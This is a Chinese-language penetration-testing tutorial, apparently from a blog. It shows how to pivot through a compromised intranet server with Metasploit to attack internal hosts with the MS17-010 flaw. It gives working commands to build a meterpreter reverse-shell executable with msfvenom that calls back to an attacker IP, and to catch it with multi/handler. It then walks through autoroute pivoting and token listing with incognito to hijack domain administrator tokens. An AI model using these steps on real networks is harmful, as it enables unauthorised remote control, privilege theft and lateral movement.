利用背景

在滲透的過程中常常會遇到這種場景:我們已經通過web滲透拿下一臺內網服務器,為了進一步進行內網滲透,我們會利用“淪陷主機”作為跳板進行進一步的內網滲透,擴大戰果。

現在假設的場景是此時我們已經拿下一臺內網服務器的遠程桌面環境,在進行內網滲透時,發現內網有大量存MS17-010的漏洞主機,如果我們想拿下這些主機,可能就要使用NSA工具箱,但是此工具箱的使用相當的麻煩,這里提供一個思路,我們可以利用“淪陷主機”作為跳板,來實現使用MSF框架直接對內網主機的直接滲透。MSF框架為我們提供了一個很好功能跳板功能模塊,此模塊可以為我們添加一條轉發路由去往內網。

利用過程



攻擊機ip:192.168.1.106 監聽端口:1234



靶機ip:192.168.1.108



1. 在攻擊端生成一個木馬文件

root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.106LPORT=1234 -f exe -o payload.exe

2.msf下使用反彈連接

root@kali:~# msfconsole

msf > use exploit/multi/handler



3.設置反彈需要的payload

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp



4.查看配置選項

msf exploit(multi/handler)> show options



5.設置反彈回來自己的主機IP和端口

msf exploit(multi/handler)> set LHOST 192.168.1.106

msf exploit(multi/handler)> set LPORT 1234



6.目標主機打開木馬程序文件payload.exe,得到反彈shell

msf exploit(multi/handler)> run

MSF跳板功能

MSF的跳板功能,是MSF框架中自帶的一個路由轉發功能,其實現過程就是MSF框架在已經獲取的meterpreter shell的基礎上添加一條去往“內網”的路由,直接使用msf去訪問原本不能直接訪問的內網資源,只要路由可達了那么我們使用msf的強大功能,為所欲為了。

獲取目標內網相關信息

run get_local_subnets

–>獲取被攻擊目標內網地址網段

run autoroute -s 192.168.1.0/24

–>掃描有效網卡的整個C段的信息

run autoroute -p

–>查看域環境

use incognito

–>調用劫持域管理模塊

list_tokens -u

–>查看當前目標主機的域環境信息

添加去往目標網段的轉發路由

run autoroute –s <目標內網地址網段>

查看路由添加情況

run autoroute -p

將去往內網的路由打通后,接下來就可以使用MSF平臺直接對內網主機掃描和進行各種高危漏洞的直接滲透利用了。

)

與委托代理(Delegate))